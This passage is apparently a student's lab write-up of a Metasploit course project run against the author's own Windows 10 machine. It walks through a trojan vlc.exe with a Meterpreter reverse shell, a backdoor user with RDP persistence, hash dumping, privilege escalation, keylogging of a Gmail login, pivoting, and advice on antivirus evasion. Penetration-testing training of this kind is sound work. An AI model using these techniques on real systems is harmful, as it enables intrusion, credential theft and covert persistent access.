

When trying to play the video through VLC player this massage pops up asking for upgrade.



When I go back to my msf console I can see a command shell open between my system Kali Linux and the target system.



I am now on the target system with command line access to the Windows 10 system and I can use ipconfig but if I use ifconfig it will not be recognized. I use the background command to revert back to msf console.



To go back to the particular session I can use sessions command



10.2 **Malicious Executables**

* **Social Engineering Techniques**: I will demonstrate how attackers use social engineering to exploit vulnerabilities by creating malicious executables using the msfvenom utility.
* **Payload Generation**: Msfvenom is used to generate payloads that can be embedded in executable files for various operating systems, including Windows and Android.
* **Evasion Techniques**: How to encode and encrypt payloads to evade antivirus detection, making it harder for security solutions to identify the malicious files.

Msfvenom is a payload generator. Use msfvenom to view different options.



Here I use msfvenom and specify a payload in meterpreter instead of simple shell with all the arguments as part of the command line save output as vlc.exe I used ls to see if the vlc.exe is on my present directory.



I use show options command to check the payload. The displayed payload is shell. To change the payload I use set payload windows/x64/meterpreter/reverse_tcp. Then run show options just verify everything.



To start the multi handler I use the exploit command.



Here on my Kali Linux system I will list to content by using ls to find vlc.exe and create a python server using sudo python -m SimpleHTTPServer 8080 to host it.



On my Windows 10 systems browser I will search for the Python server 10.0.2.15:8080 hosting the malicious vlc.exe file. Download the vlc.exe file and run it as an administrator. It looks like nothing is happening but in fact the payload has been executed. I can view my Kali Linux system and see an open Meterpreter session between my Kali machine and the target system.





**STEP 11: Post-Exploitation.**

* **Post-exploitation features**: Once a system is compromised, Metasploit offers various post-exploitation modules for managing, gathering information, capturing activities, and privilege escalation.
* **Persistence**: Ensuring continued access to a compromised system by adding a new user and enabling remote desktop access (RDP).
* **Session-specific exploits**: Some post-exploitation modules work only under certain conditions, such as specific types of sessions (e.g., Meterpreter sessions).

11.1 **Using post-exploitation modules.**

I used sessions to view available open sessions. I have two windows remote shells and one Meterpreter session.



The search type:post platform:windows command will search all post modules.



This is the output from the previous command



To ensure persistence and continued access to the target system I will use a module that allow me to a new user on the target system.



I will select the module by using the following use 98 command.



The show options command to view the module. I reset username and password to Prashant using the set command followed by sessions command to see active sessions. I used clear command to clear the screen.



Now I will try the first session by using set session 1 and show options command.



I will run the exploit and it failed since session 2 is similar x64 windows shell it also won’t work. So I will use set session 6 which is the Meterpreter session and run it. I observed that the exploit was successful.



To see if I can enable remote access to the target system I will be using the following command search type:post rdp. I have six modules, I will use 5.



The show options output I only need to set session 6 and run the exploit. Since I’ve created a new user and remote access on LPORT 3389 I have gained persistent access to the target system until a user audit is performed on the target system.



11.2 **Dumping password and privilege escalation.**

* **Password Hash Dumping**: You can use the hashdump command in Meterpreter to extract password hashes from a compromised Windows system.
* **Privilege Escalation**: The getsystem command can be used to escalate privileges, giving you higher-level access on the target system.
* **Additional Features**: Meterpreter offers various other features like manipulating file time attributes with timestomp, capturing keystrokes with keyscan_start, taking screenshots, and enabling screen sharing.

I will verify my active sessions and I also interact with sessions 6 which is my Meterpreter session.



Since I am in a windows environment I will have additional features when using ?.



By using hashdump I can see administrator and user passwords.



The getsystem command will escalate my privileges on the target system.



The keyscan_start command will start the keystroke sniffer.



On my Windows 10 system I logged into my Gmail account. To see if my keystrokes were captured I use the keyscan_dump command. I can see my keystroke was successfully captured.



11.3 **Pivoting.**

* **Concept of Pivoting**: Pivoting allows me to extend my attack from one subnet to another using a compromised system as a bridge.
* **Implementation**: The process involves using the autoroute utility in a Meterpreter session to add routing information to the victim's routing table.
* **Execution**: After setting up the route, I can use auxiliary scanners in Metasploit to scan and exploit targets in the second subnet.



Victim 1 has two network interfaces IP 10.0.2.15 and IP 192.168.1.56 on the same subnet /24. My Attacker Machine IP 10.0.2.15 is on the first subnet. I have another Victim 2 IP 192.168.1.52 I need to expand my attack surface to Victim 2 on the second subnet. To do this I use autoroute and Meterpreter sessions. Autoroute is a post exploitation module that allows me to add additional information to the victims routing table by using run autoroute -s 192.168.1.0/24. To validate I will use the following command run autoroute -p after I verified that route was successfully added I can use background and go back to my msf console. I can now use the auxiliary scanner run auxiliary/scanner/portscan/tcp with IP of the second subnet 192.168.1.0/24 and run the port scans. Once I have identified a vulnerable service I can start my exploitation.

**Conclusion Summary.**

* **Practice Regularly**: Use platforms like VulnHub and Hack The Box to practice your skills with different target virtual machines.
* **Explore Metasploit Features**: Read about and practice using various Metasploit exploits, auxiliaries, and payloads.
* **Obfuscate Payloads**: Learn how to make your payloads undetectable to antivirus software, which is crucial for real-world penetration testing.
* **Learn Exploit Writing**: Start writing your own exploits and importing third-party exploits into Metasploit to enhance your skills further.



**Penetration Testing Project with Metasploit Certificate of Completion**

https://www.linkedin.com/learning/certificates/56b56b5b94d6d7aa393b3088f5c0d46bf85b22e5448f16793465e5979465c471?trk=share_certificate